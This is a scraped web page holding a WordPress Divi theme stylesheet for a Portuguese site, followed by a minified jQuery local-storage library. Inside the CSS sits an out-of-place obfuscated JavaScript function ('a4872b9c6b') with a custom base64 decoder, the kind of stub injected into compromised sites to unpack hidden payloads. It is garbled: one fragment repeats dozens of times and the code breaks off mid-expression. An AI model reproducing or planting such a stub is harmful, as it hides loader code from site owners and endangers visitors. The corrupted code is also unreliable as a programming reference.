.logo_container{height:36px}#logo{max-height:40%}.et_pb_svg_logo #logo{height:40%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:6.48px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:19px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:19px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:38px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{width:38px;margin:-38px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:38px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:38px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:10px 0 10px 0!important}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.63)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.63)!important}}@media only screen and (min-width:1850px){.et_pb_row{padding:0px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:0px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:10px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:11px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}.et_pb_posts .et_pb_post h2{font-size:20px}.et_pb_column_1_3 .et_pb_posts .et_pb_post h2{font-size:16.92307692px}.et_pb_column_1_4 .et_pb_posts .et_pb_post h2{font-size:16.92307692px}.et_pb_posts .et_pb_post h2{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}.et_pb_fullwidth_section .et_pb_slide_description{padding-top:5%;padding-bottom:5%}Main Theme.page-id-1964 .mashsb-box .mashsb-buttons a{display:none!important}.et_pb_row{width:100%!important}.home #et-main-area .et_pb_row{width:100%!important}.category #et-main-area .container{width:100%!important}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:60%!important}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:29%!important}.category #main-footer,.single-post #main-footer{display:none}#main-content{margin-top:-50px!important}.advads-instagram-feed{position:absolute!important;width:54%!important;padding-top:63%;z-index:99!important}.style-1{z-index:9999!important;position:relative!important}.home #text-8,.home #text-21{width:30%;display:none}div#et-main-area{margin-top:5px;border:41px;border-width:41px;border-style:solid;border-image-source:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png)!important;border-image-width:41px!important;-webkit-border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;-o-border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;border-image:url(http://like3za.pt/wp-content/uploads/2017/11/casementeira-border_1.png) 70 round;max-height:600px;min-height:600px!important}.et_pb_section_0{margin-top:0px!important}#main-content .container{padding-top:initial!important}#main-content .container #sidebar{padding:0px 40px 58px 40px!important}#content-area{margin-top:40px!important}.newsman-form-item input[type="email"],.newsman-form-item input[type="text"],.newsman-form-item select,.newsman-form-item textarea{border:2px solid #fff!important;padding:10px 10px!important;border-radius:3px!important;background-color:transparent!important;color:#fff!important;width:80%}.newsman-form-item input[type="email"]::-webkit-input-placeholder{color:white}.wpcf7{background-color:#f7f7f7;border:2px solid #006699;padding:10px 10px 10px 10px!important}input{background:white!important;border:0px solid transparent;padding:10px 30px;border-radius:3px;width:80%}#cf-nome{height:35px;width:100%}#cf-mail{height:35px;width:100%}#cf-assunto{height:35px;width:100%}#cf-mensagem{width:100%}#cf-submit{height:35px;border:1px solid red!important;width:100%}input.wpcf7-form-control .wpcf7-submit{color:#666666;font-size:14px}.wpcf7-form :nth-child(n+2):nth-child(-n+5){text-align:left}.wpcf7 input[type="submit"],.wpcf7 input[type="button"]{color:#363636!important;font-size:14px!important;font-weight:600!important;padding:0.8em 4.5em!important;border:1px solid #bbbbbb!important;box-shadow:none!important;text-shadow:none!important;border-radius:50px!important;margin-top:2%!important;margin-left:10%!important}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="date"],.wpcf7 input[type="tel"],.wpcf7 textarea{color:#363636!important;font-size:14px!important;font-weight:100!important;padding:0.3em 3em!important;border:1px solid #bbbbbb!important;width:100%!important}#like3-check{display:inline-block!important;width:30px!important}.popmake.size-normal{width:30%}.foursixeight{display:none}@media screen function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q84);w6=((w9&15)2);qe=((we&3)=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6)}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe)}}while(oa

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/jquery-html5storage/html5storage.min.js
body_size: 100
content:
!function(e,t){"use strict";var o=[],s=["localStorage","sessionStorage"];t.each(s,function(s,c){try{o[c]=c in e&&null!==e[c]}catch(e){o[c]=!1}t[c]={setgs:{cpf:"html5fallback:"+c+":",copt:{path:"/",domain:document.domain,expires:"localStorage"===c?{expires:365}:void 0}},setItem:function(s,i){return o[c]?e[c].setItem(s,i):t.cookie(this.setgs.cpf+s,i,this.setgs.copt)},getItem:function(s){return o[c]?e[c].getItem(s):t.cookie(this.setgs.cpf+s)},removeItem:function(s){if(o[c])return e[c].removeItem(s);var i=t.extend(this.setgs.copt,{expires:-1});return t.cookie(this.setgs.cpf+s,null,i)},clear:function(){if(o[c])return e[c].clear();var s=new RegExp("^"+this.setgs.cpf,""),i=t.extend(this.setgs.copt,{expires:-1});document.cookie&&""!==document.cookie&&t.each(document.cookie.split(";"),function(e,o){s.test(o=t.trim(o))&&t.cookie(o.substr(0,o.indexOf("=")),null,i)})}}})}(window,jQuery);
